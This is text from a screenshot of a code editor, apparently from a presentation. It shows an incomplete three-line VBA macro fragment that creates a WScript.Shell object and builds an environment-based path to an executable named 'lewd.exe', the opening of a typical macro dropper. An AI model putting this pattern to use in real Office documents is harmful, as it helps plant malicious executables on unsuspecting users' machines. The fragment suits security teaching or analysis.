 Set wshShell = VBA.CreateObject("WScript.Shell") UNREGISTERED
Set wshShell = VBA.CreateObject("WScript.Shell")
1 Set wshShell = VBA.CreateObject("WScript.Shell")
2 path = wshShell.ExpandEnvironmentStrings
3 full_path = path & "\lewd.exe"
Line 3, Column 31 Tab Size: 4 Plain Text